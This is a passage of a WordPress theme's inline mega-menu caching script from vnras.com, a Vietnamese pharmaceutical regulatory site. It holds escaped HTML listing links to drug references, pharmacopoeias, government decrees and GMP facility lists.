rel=\"bookmark\" title=\"FREE DOWNLOAD PDF Martindale The Complete Drug Reference &#8211; c\u1eadp nh\u1eadt \u0111\u1ea7y \u0111\u1ee7 c\u00e1c phi\u00ean b\u1ea3n m\u1edbi nh\u1ea5t\">FREE DOWNLOAD PDF Martindale The Complete Drug Reference &#8211; c\u1eadp nh\u1eadt...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/tai-mien-phi-sach-nam-duoc-than-hieu-ban-pdf-danh-y-tue-tinh\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u1ea3i mi\u1ec5n ph\u00ed s\u00e1ch Nam D\u01b0\u1ee3c Th\u1ea7n Hi\u1ec7u b\u1ea3n PDF &#8211; Danh y Tu\u1ec7 T\u0129nh\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2024\/03\/nam-duoc-than-hieu-4-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2024\/03\/nam-duoc-than-hieu-4-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2024\/03\/nam-duoc-than-hieu-4-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Nam D\u01b0\u1ee3c Th\u1ea7n Hi\u1ec7u\" title=\"T\u1ea3i mi\u1ec5n ph\u00ed s\u00e1ch Nam D\u01b0\u1ee3c Th\u1ea7n Hi\u1ec7u b\u1ea3n PDF &#8211; Danh y Tu\u1ec7 T\u0129nh\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/book\/\" class=\"td-post-category\">BOOKS\/S\u00c1CH<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/tai-mien-phi-sach-nam-duoc-than-hieu-ban-pdf-danh-y-tue-tinh\/\"  rel=\"bookmark\" title=\"T\u1ea3i mi\u1ec5n ph\u00ed s\u00e1ch Nam D\u01b0\u1ee3c Th\u1ea7n Hi\u1ec7u b\u1ea3n PDF &#8211; Danh y Tu\u1ec7 T\u0129nh\">T\u1ea3i mi\u1ec5n ph\u00ed s\u00e1ch Nam D\u01b0\u1ee3c Th\u1ea7n Hi\u1ec7u b\u1ea3n PDF &#8211;...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_39","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_39));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 2778;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/van-ban-so-442-ttms-nvd-ve-viec-thong-bao-quyet-dinh-ban-hanh-bo-tieu-chi-dam-phan-gia-cac-thuoc-biet-duoc-goc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"V\u0103n b\u1ea3n s\u1ed1 442\/TTMS-NVD v\u1ec1 vi\u1ec7c th\u00f4ng b\u00e1o Quy\u1ebft \u0111\u1ecbnh ban h\u00e0nh b\u1ed9 ti\u00eau ch\u00ed \u0111\u00e0m ph\u00e1n gi\u00e1 c\u00e1c thu\u1ed1c bi\u1ec7t d\u01b0\u1ee3c g\u1ed1c\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2021\/08\/442_TTMS_NVD_2021_VN_Set-of-price-negotiation-criteria-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2021\/08\/442_TTMS_NVD_2021_VN_Set-of-price-negotiation-criteria-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2021\/08\/442_TTMS_NVD_2021_VN_Set-of-price-negotiation-criteria-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"V\u0103n b\u1ea3n s\u1ed1 442\/TTMS-NVD v\u1ec1 vi\u1ec7c th\u00f4ng b\u00e1o Quy\u1ebft \u0111\u1ecbnh ban h\u00e0nh b\u1ed9 ti\u00eau ch\u00ed \u0111\u00e0m ph\u00e1n gi\u00e1 c\u00e1c thu\u1ed1c bi\u1ec7t d\u01b0\u1ee3c g\u1ed1c\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/brand-pis\/\" class=\"td-post-category\">Brand PIs\/HDSD Bi\u1ec7t D\u01b0\u1ee3c G\u1ed1c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/van-ban-so-442-ttms-nvd-ve-viec-thong-bao-quyet-dinh-ban-hanh-bo-tieu-chi-dam-phan-gia-cac-thuoc-biet-duoc-goc\/\"  rel=\"bookmark\" title=\"V\u0103n b\u1ea3n s\u1ed1 442\/TTMS-NVD v\u1ec1 vi\u1ec7c th\u00f4ng b\u00e1o Quy\u1ebft \u0111\u1ecbnh ban h\u00e0nh b\u1ed9 ti\u00eau ch\u00ed \u0111\u00e0m ph\u00e1n gi\u00e1 c\u00e1c thu\u1ed1c bi\u1ec7t d\u01b0\u1ee3c g\u1ed1c\">V\u0103n b\u1ea3n s\u1ed1 442\/TTMS-NVD v\u1ec1 vi\u1ec7c th\u00f4ng b\u00e1o Quy\u1ebft \u0111\u1ecbnh ban...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-bo-to-huong-dan-su-dung-thuoc-biet-duoc-goc-dot-1\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng b\u1ed1 t\u1edd h\u01b0\u1edbng d\u1eabn s\u1eed d\u1ee5ng thu\u1ed1c bi\u1ec7t d\u01b0\u1ee3c g\u1ed1c (\u0111\u1ee3t 1)\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/11\/vnras1-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/11\/vnras1-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/11\/vnras1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"t\u1edd h\u01b0\u1edbng d\u1eabn s\u1eed d\u1ee5ng thu\u1ed1c bi\u1ec7t d\u01b0\u1ee3c g\u1ed1c\" title=\"C\u00f4ng b\u1ed1 t\u1edd h\u01b0\u1edbng d\u1eabn s\u1eed d\u1ee5ng thu\u1ed1c bi\u1ec7t d\u01b0\u1ee3c g\u1ed1c (\u0111\u1ee3t 1)\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/brand-pis\/\" class=\"td-post-category\">Brand PIs\/HDSD Bi\u1ec7t D\u01b0\u1ee3c G\u1ed1c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-bo-to-huong-dan-su-dung-thuoc-biet-duoc-goc-dot-1\/\"  rel=\"bookmark\" title=\"C\u00f4ng b\u1ed1 t\u1edd h\u01b0\u1edbng d\u1eabn s\u1eed d\u1ee5ng thu\u1ed1c bi\u1ec7t d\u01b0\u1ee3c g\u1ed1c (\u0111\u1ee3t 1)\">C\u00f4ng b\u1ed1 t\u1edd h\u01b0\u1edbng d\u1eabn s\u1eed d\u1ee5ng thu\u1ed1c bi\u1ec7t d\u01b0\u1ee3c g\u1ed1c...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_39","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_39));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 221;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/duoc-thu-quoc-gia-viet-nam-2022-xuat-ban-lan-thu-3\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tra c\u1ee9u D\u01b0\u1ee3c th\u01b0 qu\u1ed1c gia online 2022 xu\u1ea5t b\u1ea3n l\u1ea7n th\u1ee9 3 PDF\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2023\/04\/duoc-thu-quoc-gia-2-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2023\/04\/duoc-thu-quoc-gia-2-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2023\/04\/duoc-thu-quoc-gia-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Tra c\u1ee9u D\u01b0\u1ee3c th\u01b0 qu\u1ed1c gia online 2022 xu\u1ea5t b\u1ea3n l\u1ea7n th\u1ee9 3 PDF\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/drug-formulary-pharmacopoeia\/\" class=\"td-post-category\">DF &amp; Pharmacopoeia\/D\u01b0\u1ee3c \u0110i\u1ec3n &amp; D\u01b0\u1ee3c Th\u01b0<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/duoc-thu-quoc-gia-viet-nam-2022-xuat-ban-lan-thu-3\/\"  rel=\"bookmark\" title=\"Tra c\u1ee9u D\u01b0\u1ee3c th\u01b0 qu\u1ed1c gia online 2022 xu\u1ea5t b\u1ea3n l\u1ea7n th\u1ee9 3 PDF\">Tra c\u1ee9u D\u01b0\u1ee3c th\u01b0 qu\u1ed1c gia online 2022 xu\u1ea5t b\u1ea3n l\u1ea7n...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/duoc-thu-quoc-gia-anh-78-2020-bnf-78\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Free Download D\u01b0\u1ee3c th\u01b0 Qu\u1ed1c gia Anh (BNF) &#8211; British National Formulary\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/03\/duoc-thu-quoc-gia-anh-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/03\/duoc-thu-quoc-gia-anh-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2020\/03\/duoc-thu-quoc-gia-anh-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"D\u01b0\u1ee3c th\u01b0 Qu\u1ed1c gia Anh\" title=\"Free Download D\u01b0\u1ee3c th\u01b0 Qu\u1ed1c gia Anh (BNF) &#8211; British National Formulary\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/drug-formulary-pharmacopoeia\/\" class=\"td-post-category\">DF &amp; Pharmacopoeia\/D\u01b0\u1ee3c \u0110i\u1ec3n &amp; D\u01b0\u1ee3c Th\u01b0<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/duoc-thu-quoc-gia-anh-78-2020-bnf-78\/\"  rel=\"bookmark\" title=\"Free Download D\u01b0\u1ee3c th\u01b0 Qu\u1ed1c gia Anh (BNF) &#8211; British National Formulary\">Free Download D\u01b0\u1ee3c th\u01b0 Qu\u1ed1c gia Anh (BNF) &#8211; British National...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/duoc-thu-quoc-gia-viet-nam-2-2015\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"D\u01af\u1ee2C TH\u01af QU\u1ed0C GIA VI\u1ec6T NAM 2 (2015)\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/9786046705413-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/9786046705413-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/9786046705413-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"D\u01b0\u1ee3c th\u01b0 qu\u1ed1c gia Vi\u1ec7t Nam 2015\" title=\"D\u01af\u1ee2C TH\u01af QU\u1ed0C GIA VI\u1ec6T NAM 2 (2015)\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/drug-formulary-pharmacopoeia\/\" class=\"td-post-category\">DF &amp; Pharmacopoeia\/D\u01b0\u1ee3c \u0110i\u1ec3n &amp; D\u01b0\u1ee3c Th\u01b0<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/duoc-thu-quoc-gia-viet-nam-2-2015\/\"  rel=\"bookmark\" title=\"D\u01af\u1ee2C TH\u01af QU\u1ed0C GIA VI\u1ec6T NAM 2 (2015)\">D\u01af\u1ee2C TH\u01af QU\u1ed0C GIA VI\u1ec6T NAM 2 (2015)<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/duoc-dien-anh-2016-british-pharmacopoeia-2016-full\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u1ea3i mi\u1ec5n ph\u00ed PDF D\u01b0\u1ee3c \u0110i\u1ec3n Anh 2025 m\u1edbi nh\u1ea5t &#8211; British Pharmacopoeia 2025 PDF\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/05\/duoc-dien-anh-2025-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/05\/duoc-dien-anh-2025-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/05\/duoc-dien-anh-2025-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"D\u01b0\u1ee3c \u0110i\u1ec3n Anh 2025\" title=\"T\u1ea3i mi\u1ec5n ph\u00ed PDF D\u01b0\u1ee3c \u0110i\u1ec3n Anh 2025 m\u1edbi nh\u1ea5t &#8211; British Pharmacopoeia 2025 PDF\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/book\/\" class=\"td-post-category\">BOOKS\/S\u00c1CH<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/duoc-dien-anh-2016-british-pharmacopoeia-2016-full\/\"  rel=\"bookmark\" title=\"T\u1ea3i mi\u1ec5n ph\u00ed PDF D\u01b0\u1ee3c \u0110i\u1ec3n Anh 2025 m\u1edbi nh\u1ea5t &#8211; British Pharmacopoeia 2025 PDF\">T\u1ea3i mi\u1ec5n ph\u00ed PDF D\u01b0\u1ee3c \u0110i\u1ec3n Anh 2025 m\u1edbi nh\u1ea5t &#8211;...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_39","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_39));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 229;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/phu-luc-thong-tu-03-thuc-hanh-tot-phan-phoi-thuoc-gdp\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ph\u1ee5 l\u1ee5c th\u00f4ng t\u01b0 03 th\u1ef1c h\u00e0nh t\u1ed1t ph\u00e2n ph\u1ed1i thu\u1ed1c GDP\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/03\/VNRAS43-768x512-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/03\/VNRAS43-768x512-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/03\/VNRAS43-768x512-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ph\u1ee5 l\u1ee5c th\u00f4ng t\u01b0 03 th\u1ef1c h\u00e0nh t\u1ed1t ph\u00e2n ph\u1ed1i thu\u1ed1c GDP\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/forms\/\" class=\"td-post-category\">FORMS\/M\u1eaaU TH\u1ee6 T\u1ee4C H\u00c0NH CH\u00cdNH<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/phu-luc-thong-tu-03-thuc-hanh-tot-phan-phoi-thuoc-gdp\/\"  rel=\"bookmark\" title=\"Ph\u1ee5 l\u1ee5c th\u00f4ng t\u01b0 03 th\u1ef1c h\u00e0nh t\u1ed1t ph\u00e2n ph\u1ed1i thu\u1ed1c GDP\">Ph\u1ee5 l\u1ee5c th\u00f4ng t\u01b0 03 th\u1ef1c h\u00e0nh t\u1ed1t ph\u00e2n ph\u1ed1i thu\u1ed1c...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/phu-luc-nghi-dinh-15-2018-nd-cp-chi-tiet-luat-toan-thuc-pham\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ph\u1ee5 l\u1ee5c Ngh\u1ecb \u0111\u1ecbnh s\u1ed1 15\/2018\/N\u0110-CP chi ti\u1ebft Lu\u1eadt An to\u00e0n th\u1ef1c ph\u1ea9m\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/03\/VNRAS42-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/03\/VNRAS42-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/03\/VNRAS42-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"ph\u1ee5 l\u1ee5c ngh\u1ecb \u0111\u1ecbnh 15\" title=\"Ph\u1ee5 l\u1ee5c Ngh\u1ecb \u0111\u1ecbnh s\u1ed1 15\/2018\/N\u0110-CP chi ti\u1ebft Lu\u1eadt An to\u00e0n th\u1ef1c ph\u1ea9m\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/forms\/\" class=\"td-post-category\">FORMS\/M\u1eaaU TH\u1ee6 T\u1ee4C H\u00c0NH CH\u00cdNH<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/phu-luc-nghi-dinh-15-2018-nd-cp-chi-tiet-luat-toan-thuc-pham\/\"  rel=\"bookmark\" title=\"Ph\u1ee5 l\u1ee5c Ngh\u1ecb \u0111\u1ecbnh s\u1ed1 15\/2018\/N\u0110-CP chi ti\u1ebft Lu\u1eadt An to\u00e0n th\u1ef1c ph\u1ea9m\">Ph\u1ee5 l\u1ee5c Ngh\u1ecb \u0111\u1ecbnh s\u1ed1 15\/2018\/N\u0110-CP chi ti\u1ebft Lu\u1eadt An to\u00e0n...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/download-toan-bo-phu-luc-nghi-dinh-36-quan-ly-trang-thiet-bi-y-te\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Download to\u00e0n b\u1ed9 ph\u1ee5 l\u1ee5c ngh\u1ecb \u0111\u1ecbnh 36 qu\u1ea3n l\u00fd trang thi\u1ebft b\u1ecb y t\u1ebf\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/02\/VNRAS31-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/02\/VNRAS31-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/02\/VNRAS31-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"download ph\u1ee5 l\u1ee5c form m\u1eabu ngh\u1ecb \u0111\u1ecbnh 36\" title=\"Download to\u00e0n b\u1ed9 ph\u1ee5 l\u1ee5c ngh\u1ecb \u0111\u1ecbnh 36 qu\u1ea3n l\u00fd trang thi\u1ebft b\u1ecb y t\u1ebf\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/forms\/\" class=\"td-post-category\">FORMS\/M\u1eaaU TH\u1ee6 T\u1ee4C H\u00c0NH CH\u00cdNH<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/download-toan-bo-phu-luc-nghi-dinh-36-quan-ly-trang-thiet-bi-y-te\/\"  rel=\"bookmark\" title=\"Download to\u00e0n b\u1ed9 ph\u1ee5 l\u1ee5c ngh\u1ecb \u0111\u1ecbnh 36 qu\u1ea3n l\u00fd trang thi\u1ebft b\u1ecb y t\u1ebf\">Download to\u00e0n b\u1ed9 ph\u1ee5 l\u1ee5c ngh\u1ecb \u0111\u1ecbnh 36 qu\u1ea3n l\u00fd trang...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/download-toan-bo-phu-luc-nghi-dinh-54-2017-nd-cp\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Download to\u00e0n b\u1ed9 ph\u1ee5 l\u1ee5c Ngh\u1ecb \u0111\u1ecbnh s\u1ed1 54\/2017\/N\u0110-CP\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/02\/VNRAS36-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/02\/VNRAS36-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/02\/VNRAS36-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Download to\u00e0n b\u1ed9 ph\u1ee5 l\u1ee5c Ngh\u1ecb \u0111\u1ecbnh s\u1ed1 54\/2017\/N\u0110-CP\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/forms\/\" class=\"td-post-category\">FORMS\/M\u1eaaU TH\u1ee6 T\u1ee4C H\u00c0NH CH\u00cdNH<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/download-toan-bo-phu-luc-nghi-dinh-54-2017-nd-cp\/\"  rel=\"bookmark\" title=\"Download to\u00e0n b\u1ed9 ph\u1ee5 l\u1ee5c Ngh\u1ecb \u0111\u1ecbnh s\u1ed1 54\/2017\/N\u0110-CP\">Download to\u00e0n b\u1ed9 ph\u1ee5 l\u1ee5c Ngh\u1ecb \u0111\u1ecbnh s\u1ed1 54\/2017\/N\u0110-CP<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_39","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_39));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1987;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/danh-sach-co-so-dat-gmp-who\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Danh s\u00e1ch c\u01a1 s\u1edf \u0111\u1ea1t GMP-WHO c\u1eadp nh\u1eadt t\u1edbi ng\u00e0y 15 th\u00e1ng 03 n\u0103m 2018\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/04\/anh-dai-dien-4-1-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/04\/anh-dai-dien-4-1-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/04\/anh-dai-dien-4-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Danh s\u00e1ch c\u01a1 s\u1edf \u0111\u1ea1t GMP-WHO c\u1eadp nh\u1eadt t\u1edbi ng\u00e0y 15 th\u00e1ng 03 n\u0103m 2018\" title=\"Danh s\u00e1ch c\u01a1 s\u1edf \u0111\u1ea1t GMP-WHO c\u1eadp nh\u1eadt t\u1edbi ng\u00e0y 15 th\u00e1ng 03 n\u0103m 2018\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/gps-references\/\" class=\"td-post-category\">GPs Materials\/T\u00e0i li\u1ec7u GPs<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/danh-sach-co-so-dat-gmp-who\/\"  rel=\"bookmark\" title=\"Danh s\u00e1ch c\u01a1 s\u1edf \u0111\u1ea1t GMP-WHO c\u1eadp nh\u1eadt t\u1edbi ng\u00e0y 15 th\u00e1ng 03 n\u0103m 2018\">Danh s\u00e1ch c\u01a1 s\u1edf \u0111\u1ea1t GMP-WHO c\u1eadp nh\u1eadt t\u1edbi ng\u00e0y 15...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/danh-sach-cac-co-dat-gmp-den-29-1-2018\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Danh s\u00e1ch c\u00e1c c\u01a1 s\u1edf \u0111\u1ea1t GMP-WHO \u0111\u1ebfn 29\/1\/2018\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/01\/VNRAS10-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/01\/VNRAS10-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/01\/VNRAS10-100x70.jpg 100w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/01\/VNRAS10-534x366.jpg 534w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Danh s\u00e1ch c\u00e1c c\u01a1 s\u1edf \u0111\u1ea1t GMP-WHO \u0111\u1ebfn 29\/1\/2018\" title=\"Danh s\u00e1ch c\u00e1c c\u01a1 s\u1edf \u0111\u1ea1t GMP-WHO \u0111\u1ebfn 29\/1\/2018\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/gps-references\/\" class=\"td-post-category\">GPs Materials\/T\u00e0i li\u1ec7u GPs<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a 